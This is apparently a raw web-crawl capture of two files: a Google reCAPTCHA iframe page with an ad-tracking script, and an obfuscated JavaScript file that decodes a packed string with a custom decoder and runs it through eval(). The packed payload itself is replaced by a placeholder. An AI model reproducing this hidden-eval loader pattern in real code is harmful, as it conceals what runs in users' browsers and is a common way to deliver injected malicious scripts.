

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zuus9r6EpXEs_Fyp6t0cmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975370850');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1791
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"vbGlWeVQa",49,4,6))